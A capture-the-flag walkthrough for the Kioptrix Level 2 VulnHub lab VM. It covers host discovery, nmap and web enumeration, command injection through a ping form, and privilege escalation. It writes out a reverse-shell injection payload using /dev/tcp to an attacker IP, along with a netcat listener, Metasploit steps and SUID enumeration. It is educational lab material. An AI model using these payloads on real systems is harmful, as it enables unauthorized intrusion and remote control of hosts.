Kioptrix Level 2 — VulnHub CTF Walkthrough
Kioptrix Level 2 — VulnHub (Walkthrough)
Goal: gain root on the Kioptrix Level 2 VM.
Author: Shivam
Completed on: 2025-11-07
This walkthrough is written for an isolated lab environment (VulnHub VM). Do not attempt these techniques against systems you do not own or have explicit permission to test.
Table of contents
- Lab setup & notes
- Recon — find the target
- Port & service enumeration (nmap)
- HTTP enumeration & web testing
- Exploit discovery & execution
- Privilege escalation to root
- Post-exploit proof & cleanup
- TL;DR — commands summary
- Lessons learned & references
Lab setup and notes
Environment
- Attacker: Kali Linux (VM).
- Target: Kioptrix Level 2 (VulnHub VM), running in VMware/VirtualBox.
- Networking: host-only / NAT so attacker and target are on the same subnet.
- Snapshot the target VM before you begin — revert after the exercise.
Recon — find the target
Start by discovering hosts on your lab subnet. Use netdiscover, arp-scan, or simply check your DHCP/VM network:
1
2
3
4
# example
netdiscover -r 192.168.120.0/24
# or
arp-scan --localnet
Once you find the Kioptrix VM IP (examples here use 192.168.120.134 / 192.168.120.135), proceed to port scanning.
Screenshot — target console / discovered IP: 
Port and service enumeration (nmap)
A fast, thorough nmap scan reveals open ports and service versions which guide the attack path:
1
nmap -sV -O -T4 192.168.120.134 -oN scans/kioptrix_l2_nmap.txt
Example observed output (your results may vary):
1
2
3
4
5
6
22/tcp    open  ssh      OpenSSH 3.9p1
80/tcp    open  http     Apache httpd 2.0.52
111/tcp   open  rpcbind
443/tcp   open  ssl/http Apache httpd 2.0.52
631/tcp   open  ipp      CUPS 1.1
3306/tcp  open  mysql    MySQL (unauthorized)
Screenshot — nmap results: 
Notes
- Old Apache / older MySQL / RPC services often indicate possible local file leaks, outdated PHP code, or publicly known exploits.
- Prioritize web (80/443), MySQL (3306), and any file shares.
HTTP enumeration and web testing
Open the web root (http://$TARGET) in a browser. Manually browse any pages, forms or admin panels. Then run automated discovery:
1
2
3
4
5
# directory discovery
gobuster dir -u http://192.168.120.134 -w /usr/share/wordlists/dirb/common.txt -x php,html,txt,bak -o scans/gobuster_web.txt

# quick web scan
nikto -h http://192.168.120.134 -o scans/nikto_192.168.120.134.txt
Look for:
- admin pages/login panels
- upload or ping utilities (admin panels sometimes include ping forms)
- downloadable files (backups, .tar.gz, .zip) or config files that may contain credentials
Screenshot — web admin / ping utility: 
Testing the ping form
A ping form may naively use system()/exec() and be vulnerable to command injection. Test cautiously:
- Try benign payloads first:
1
ping -c 1 127.0.0.1
- If results are reflected, test for injection with a benign probe:
1
127.0.0.1; echo INJECTION_TEST
If INJECTION_TEST appears in the response, the form is vulnerable. Use this to spawn a reverse shell.
Important: only test in your lab environment.
Screenshot — a successful ping showing server-side execution: 
Exploit discovery & execution
Depending on what enumeration revealed you may follow different paths. Two common Kioptrix-L2 approaches:
- Command injection via web form (e.g. ping/admin console).
- Known service exploits for old Apache/Samba/MySQL (use SearchSploit / ExploitDB + Metasploit).
A — Command injection → initial shell
If the ping/admin form is vulnerable:
- Host a netcat listener on your Kali machine:
1
2
# attacker machine
nc -lvnp 4444
- Construct a payload for the ping form to get a reverse shell (example for
/bin/sh):
1
; /bin/sh -i >& /dev/tcp/192.168.120.132/4444 0>&1 ;
Place the exact payload in the ping form input (careful about input sanitization and quoting).
- If successful, your netcat listener will receive a shell. Upgrade the shell to a fully interactive TTY using Python or
socat:
1
2
# if python present on target
python -c 'import pty; pty.spawn("/bin/bash")'
Screenshot — shell obtained / whoami showing low-priv user (example): 
B — Using SearchSploit / Metasploit for service exploits
If services are old and match known CVEs, use searchsploit to find PoCs:
1
2
searchsploit apache 2.0.52
searchsploit mysql 3.x
If a Metasploit module exists and fits the target, use it carefully:
1
2
3
4
5
6
msfconsole
msf > search type:exploit name:apache
msf > use exploit/path/to/exploit
msf exploit(...) > set RHOST 192.168.120.134
msf exploit(...) > set LHOST 192.168.120.132
msf exploit(...) > run

Screenshot — building/compiling exploit on target (example C PoC compiled & run):
On some Kioptrix runs the exploit yields an immediate root shell; in others it gives a low-priv shell you must escalate.
Privilege escalation to root
With a shell, enumerate the host to find escalation vectors:
1
2
3
4
5
6
7
8
9
# basic enumeration
id; whoami; uname -a; hostname
ps aux --no-heading | head -n 20
sudo -l
# SUID files
find / -perm -4000 -type f 2>/dev/null | sort
# world-writable files & cron
find / -writable -type f 2>/dev/null | head
ls -la /etc/cron* /var/spool/cron || true
Common escalation vectors on Kioptrix L2:
- SUID binaries that can be abused to run a shell.
- Weak sudoers entries (
sudo -lshows runnable programs as root). - Writable scripts executed by root cronjobs — replace or inject commands.
- Old kernel/local exploits — as a last resort and only if appropriate.
Example SUID exploitation (pattern)
findshows a SUID binary you can abuse (e.g., a local utility that executes other binaries).- Replace or create a payload that spawns
/bin/shand set executable bit. - Execute the SUID program to get root.
Screenshot — privilege escalation result (whoami -> root):
(That image is for demonstration; your exact commands will depend on found vectors.)
Post-exploit proof and cleanup
When you have root, collect proof and tidy up:
1
2
3
4
5
6
# proof
whoami
id
cat /root/root.txt 2>/dev/null || ls -la /root

# cleanup (lab only): remove any uploaded payloads, revert changes, and revert to snapshot when done
Important: Never reuse credentials or exploit artifacts outside the lab.
TL;DR — commands summary
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# discovery
netdiscover -r 192.168.120.0/24

# nmap reconnaissance
nmap -sV -O -T4 192.168.120.134 -oN scans/kioptrix_l2_nmap.txt

# web enumeration
gobuster dir -u http://192.168.120.134 -w /usr/share/wordlists/dirb/common.txt -x php,html,txt -o scans/gobuster_web.txt
nikto -h http://192.168.120.134 -o scans/nikto.txt

# test ping/admin form for injection
# craft reverse shell payload and listen on attacker
nc -lvnp 4444

# post-shell enumeration
id; uname -a; sudo -l
find / -perm -4000 -type f 2>/dev/null | sort
Lessons learned and references
- Enumerate thoroughly. Kioptrix-style VMs reward careful manual web testing and SMB/HTTP inspection.
- Test safely. Use benign probes before aggressive payloads to avoid crashing the service.
- Match exploit to version. Always confirm the exploit matches the target version and architecture — mismatches cause crashes.
- Lab hygiene. Snapshot and revert; don’t persist in labs unless testing persistence knowingly.